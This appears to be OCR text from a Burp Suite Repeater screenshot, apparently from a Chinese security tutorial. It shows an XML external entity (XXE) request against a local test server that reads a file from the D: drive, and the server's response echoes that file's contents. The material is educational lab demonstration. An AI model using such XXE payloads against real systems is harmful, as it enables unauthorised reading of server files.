 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE information [
<!ENTITY xxe SYSTEM "file:///D:/testXXE">
]>
<information>
<username>&xxe;</username>
<email>123@qq.com</email>
</information>
? < + > Type a search term 0 matches
Reparse
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Sep 2017 05:48:40 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Content-Length: 64
Connection: close
Content-Type: text/html
Hello , This is a file for test XXE<br>Your e-mail is 123@qq.com
? < + > Type a search term
信安之路
Done 251 bytes | 468 millis